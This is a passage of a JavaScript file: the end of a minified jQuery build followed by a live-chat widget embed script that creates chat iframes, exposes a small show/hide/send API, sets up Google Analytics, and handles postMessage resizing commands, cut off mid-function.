e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=(n[0]||n).ownerDocument||n[0]||n,typeof n.createDocumentFragment=="undefined"&&(n=i),e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=0,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(o=t===i&&Ct;(u=e[y])!=null;y++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{o=o||lt(t),c=c||o.appendChild(t.createElement("div")),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(s=p.length-1;s>=0;--s)v.nodeName(p[s],"tbody")&&!p[s].childNodes.length&&p[s].parentNode.removeChild(p[s])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c=o.lastChild}u.nodeType?b.push(u):b=v.merge(b,u)}c&&(o.removeChild(c),u=c=o=null);if(!v.support.appendChecked)for(y=0;(u=b[y])!=null;y++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(y=0;(u=b[y])!=null;y++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[y+1,0].concat(g)),y+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}});var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^margin/,qt=new RegExp("^("+m+")(.*)$","i"),Rt=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),Ut=new RegExp("^([-+])=("+m+")","i"),zt={},Wt={position:"absolute",visibility:"hidden",display:"block"},Xt={letterSpacing:0,fontWeight:400,lineHeight:1},Vt=["Top","Right","Bottom","Left"],$t=["Webkit","O","Moz","ms"],Jt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Gt(this,!0)},hide:function(){return Gt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Jt.apply(this,arguments):this.each(function(){(n?e:Qt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Kt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=Ut.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Kt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Xt&&(s=Xt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(e,t){var n,r,i,s,o=getComputedStyle(e,null),u=e.style;return o&&(n=o[t],n===""&&!v.contains(e.ownerDocument.documentElement,e)&&(n=v.style(e,t)),Rt.test(n)&&It.test(t)&&(r=u.width,i=u.minWidth,s=u.maxWidth,u.minWidth=u.maxWidth=u.width=n,n=o.width,u.width=r,u.minWidth=i,u.maxWidth=s)),n}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Rt.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth!==0||Dt(e,"display")!=="none"?en(e,t,r):v.swap(e,Wt,function(){return en(e,t,r)})},set:function(e,n,r){return Yt(e,n,r?Zt(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Rt.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+Vt[r]+t]=i[r]||i[r-2]||i[0];return s}},It.test(e)||(v.cssHooks[e+t].set=Yt)});var nn=/%20/g,rn=/\[\]$/,sn=/\r?\n/g,on=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,un=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||un.test(this.nodeName)||on.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(sn,"\r\n")}}):{name:t.name,value:n.replace(sn,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)an(r,e[r],n,s);return i.join("&").replace(nn,"+")};var fn,ln,cn=/^(?:toggle|show|hide)$/,hn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),pn=/queueHooks$/,dn=[wn],vn={"*":[function(e,t){var n,r,i,s=this.createTween(e,t),o=hn.exec(t),u=s.cur(),a=+u||0,f=1;if(o){n=+o[2],r=o[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&a){a=v.css(s.elem,e,!0)||n||1;do i=f=f||".5",a/=f,v.style(s.elem,e,a+r),f=s.cur()/u;while(f!==1&&f!==i)}s.unit=r,s.start=a,s.end=o[1]?a+(o[1]+1)*n:n}return s}]};v.Animation=v.extend(yn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],vn[n]=vn[n]||[],vn[n].unshift(t)},prefilter:function(e,t){t?dn.unshift(e):dn.push(e)}}),v.Tween=En,En.prototype={constructor:En,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=En.propHooks[this.prop];return e&&e.get?e.get(this):En.propHooks._default.get(this)},run:function(e){var t,n=En.propHooks[this.prop];return this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration),this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):En.propHooks._default.set(this),this}},En.prototype.init.prototype=En.prototype,En.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},En.propHooks.scrollTop=En.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Sn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=yn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&pn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Sn("show"),slideUp:Sn("hide"),slideToggle:Sn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=En.prototype.init,v.fx.tick=function(){var e,t=v.timers,n=0;for(;n<t.length;n++)e=t[n],!e()&&t[n]===e&&t.splice(n--,1);t.length||v.fx.stop()},v.fx.timer=function(e){e()&&v.timers.push(e)&&!ln&&(ln=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(ln),ln=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var xn=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f,l,c,h=this[0],p=h&&h.ownerDocument;if(!p)return;return(i=p.body)===h?v.offset.bodyOffset(h):(r=p.documentElement,v.contains(r,h)?(n=h.getBoundingClientRect(),s=Tn(p),o=r.clientTop||i.clientTop||0,u=r.clientLeft||i.clientLeft||0,a=s.pageYOffset||r.scrollTop,f=s.pageXOffset||r.scrollLeft,l=n.top+a-o,c=n.left+f-u,{top:l,left:c}):{top:0,left:0})},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=xn.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!xn.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=Tn(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o)}})}),e.__jq2=e.__jq=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);
    var $ = window.__jq2;

    // -----

    var MOBILE_URL = 'https://chat.icnj.cz/subdom/chat/php/app.php?widget-mobile';
    var API_OBJECT = 'foxydesk';

    var state;

    // Initialize API

    var iframe,
        messageNamespace        = 'mcs_' + Math.floor(new Date().getTime() * Math.random()) + '_',
        messageNamespaceAttGrbr = messageNamespace + 'attgrbr_',
        attentionGrabber,
        isOpen = false;

    function postToWidget(data)
    {
        iframe && iframe.contentWindow.postMessage(messageNamespace + data, '*');
    }

    function postToAttentionGrabber(data)
    {
        attentionGrabber && attentionGrabber.contentWindow.postMessage(messageNamespaceAttGrbr + JSON.stringify(data), '*');
    }

    var api = window[API_OBJECT] = {

        show : function()
        {
            if(state === 'mobile')
            {
                window.location = MOBILE_URL;
            }

            postToWidget('api.show');
        },

        hide : function()
        {
            postToWidget('api.hide');
        },

        fullscreenOn : function()
        {
            postToWidget('api.fullscreenOn');
        },

        fullscreenOff : function()
        {
            postToWidget('api.fullscreenOff');
        },

        endChat : function()
        {
            postToWidget('api.endChat');
        },

        sendMessage : function(body)
        {
            postToWidget('api.sendMessage:' + body);
        },

        initAnalytics : gaInit
    };

    // Analytics

    var trackerPrefix = '';

    function gaInit(options)
    {
        if(!window.ga)
        {
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        }

        options.cookieDomain = options.cookieDomain || 'auto';

        if(options.name) trackerPrefix = options.name + '.';

        ga('create', options);
    }

    function gaCall(argsArray)
    {
        if(!window.ga) return;

        argsArray[0] = trackerPrefix + argsArray[0];

        ga.apply(window, argsArray);
    }

    var hide      = false,
        inline    = false,
        src       = 'https://chat.icnj.cz/subdom/chat/php/app.php?widget-iframe-content',
        widgetBtn = 'default',
        mobileBtn = 'show',
        attGrbr   = true;

    // Create inline iframe

    if(inline)
    {
        iframe = document.createElement('iframe');

        var initScript = document.querySelector('#__wInitInline');
        
        initScript.parentElement.insertBefore(iframe, initScript);
    }

    // -----

    // Do not initialize the widget if operator is offline
    // and widget is set to be hidden when offline

    if(hide)
    {
        return;
    }

    // -----

    var ANIMATION_TIME = 400;

    contentLoaded(window, function()
    {
        iframe = iframe || document.createElement('iframe');

        var HEADER_HEIGHT      = 35;
        var WIDGET_WIDTH       = 280;
        var MOBILE_BREAKPOINT  = 550;
        var MOBILE_BUTTON_SIZE = 55;
        var WIDGET_SIDE        = 'right';

        iframe.id               = messageNamespace;
        iframe.name             = messageNamespace;
        iframe.src              = src;
        iframe.border           = 0;
        iframe.marginwidth      = 0;
        iframe.marginWidth      = 0;
        iframe.marginheight     = 0;
        iframe.marginHeight     = 0;
        iframe.frameBorder      = 0;
        iframe.outline          = 'none';
        iframe.style.background = 'transparent';
        iframe.style.border     = 'none';
        iframe.style.outline    = 'none';
        iframe.setAttribute('allowfullscreen', '');

        if(!inline)
        {
            iframe.style.position     = 'fixed';
            iframe.style.display      = 'none';
            iframe.style.zIndex       = 999999;
            iframe.style.bottom       = -(360 - HEADER_HEIGHT) + 'px';
            iframe.style[WIDGET_SIDE] = '50px';
        }

        iframe.style.overflow   = 'hidden';
        iframe.style.minWidth   = '279px';
        iframe.style.minHeight  = '320px';
        iframe.style.width      = inline ? '100%' : '280px';
        iframe.style.height     = inline ? '100%' : '360px';
        iframe.style.margin     = 0;
        iframe.style.padding    = 0;

        // Attention grabber

        attentionGrabber                    = document.createElement('iframe');
        attentionGrabber.id                 = messageNamespaceAttGrbr;
        attentionGrabber.name               = messageNamespaceAttGrbr;
        attentionGrabber.src                = 'https://chat.icnj.cz/subdom/chat/php/app.php?widget-attention-grabber';
        attentionGrabber.style.opacity      = 0;
        attentionGrabber.border             = 0;
        attentionGrabber.marginwidth        = 0;
        attentionGrabber.marginWidth        = 0;
        attentionGrabber.marginheight       = 0;
        attentionGrabber.marginHeight       = 0;
        attentionGrabber.frameBorder        = 0;
        attentionGrabber.outline            = 'none';
        attentionGrabber.style.background   = 'transparent';
        attentionGrabber.style.border       = 'none';
        attentionGrabber.style.outline      = 'none';
        attentionGrabber.style.position     = 'fixed';
        attentionGrabber.style.cursor       = 'pointer';
        attentionGrabber.style.display      = 'none';
        attentionGrabber.style.zIndex       = 999998;
        attentionGrabber.style.bottom       = widgetBtn == 'default' ? HEADER_HEIGHT + 'px' : 0;
        attentionGrabber.style[WIDGET_SIDE] = '50px';

        // Responsiveness support

        var mobileStyles = {

            position  : 'fixed',
            width     : MOBILE_BUTTON_SIZE + 'px',
            height    : MOBILE_BUTTON_SIZE + 'px',
            minWidth  : 0,
            minHeight : 0,
            top       : 'auto',
            bottom    : 0
        };

        mobileStyles[WIDGET_SIDE] = 0;

        var originalStyles = {};

        addListener(iframe, 'load', function()
        {
            addListener(window, 'resize', updateState);
        });

        // Messaging

        addListener(window, 'message', handleCommunication);

        // -----

        if(!inline)
        {
            document.body.appendChild(iframe);

            if(attGrbr)
            {
                document.body.appendChild(attentionGrabber);
            }
        }

        // -----

        // Helper functions

        var communicationReady = false, hidden = false, iframeDisplay, attentionGrabberDisplay;

        function handleCommunication(evt)
        {
            var data = evt.data;

            if(!data || typeof data !== 'string') return;

            if(data.indexOf(messageNamespaceAttGrbr) === 0)
            {
                data = JSON.parse(data.slice(messageNamespaceAttGrbr.length));

                switch(data.type)
                {
                    case 'init':
                        attentionGrabber.style.width   = data.css.width  + 'px';
                        attentionGrabber.style.height  = data.css.height + 'px';
                        attentionGrabber.style.opacity = 1;
                    break;

                    case 'open':
                        api.show();
                    break;

                    case 'beforeSizing':
                        attentionGrabberDisplay = attentionGrabber.style.display;
                        attentionGrabber.style.opacity = 0;
                        attentionGrabber.style.display = 'block';
                    break;

                    case 'afterSizing':
                        attentionGrabber.style.display = attentionGrabberDisplay;
                        attentionGrabber.style.opacity = 1;
                    break;
                }

                return;
            }
            else if(data.indexOf(messageNamespace) !== 0) return;

            data = data.slice(messageNamespace.length);

            var valid     = true;
            var parts     = data.split('|');
            var type      = parts[0];
            var typeParts = type.split('.');
            var baseType  = typeParts[0];

            if(baseType == 'api')
            {
                var apiCall = typeParts[1];
                var fn      = api['on' + apiCall];

                if(typeof fn === 'function')
                {
                    fn();
                }
            }
            else switch(type)
            {
                default:
                    valid = false;
                break;

                case 'get.properties':
                    postToWidget('get.properties:' + [ iframe.style.width, iframe.style.height, iframe.style[WIDGET_SIDE] ].join(','));
                break;

                case 'fs.on':
                    postToWidget('get.properties:' + [ iframe.style.width, iframe.style.height, iframe.style[WIDGET_SIDE] ].join(','));
                break;

                case 'fs.off':
                    postToWidget('get.properties:' + [ iframe.style.width, iframe.style.height, iframe.style[WIDGET_SIDE] ].join(','));
                break;

                case 'animate':
                    if(state === 'mobile') return;

                    var props = {};
                    var propsArray = parts[1].split(',');

                    for(var i = 0; i < propsArray.length; i++)
                    {
                        var propParts = propsArray[i].split('=');

                        props[propParts[0]] = propParts[1];
                    }

                    $(iframe).animate(props, { duration : ANIMATION_TIME, queue : false });
                break;

                case 'css':
                    if(state === 'mobile') return;

                    var props = {};
                    var propsArray = parts[1].split(',');

                    for(var i = 0; i < propsArray.length; i++)
                    {
                        var propParts = propsArray[i].split('=');

                        props[propParts[0]] = propParts[1];
                    }

                    $(iframe).css(props);
                break;

                case 'beforeSizing':
                    iframeDisplay = iframe.style.display;
                    iframe.style.opacity = 0;
                    iframe.style.display = 'block';
                break;

                case 'afterSizing':
                    iframe.style.display = iframeDisplay;
                    iframe.style.opacity = 1;
                break;

                case 'show':
                    if(widgetBtn == 'default') iframe.style.display = iframeDisplay = 'block';
                    attentionGrabber.style.display = attentionGrabberDisplay = state == 'mobile' ? 'none' : 'block';
                    hidden = false;
                break;

                case 'hide':
                    iframe.style.display = iframeDisplay = 'none';
                    attentionGrabber.style.display = attentionGrabberDisplay = 'none';
                    hidden = true;
                break;

                case 'open':
                    isOpen = true;
                    iframe.style.display = iframeDisplay = 'block';
                    attentionGrabber.style.display = attentionGrabberDisplay = 'none';
                break;

                case 'close':
                    isOpen = false;
                    if(widgetBtn != 'default') iframe.style.display = iframeDisplay = 'none';
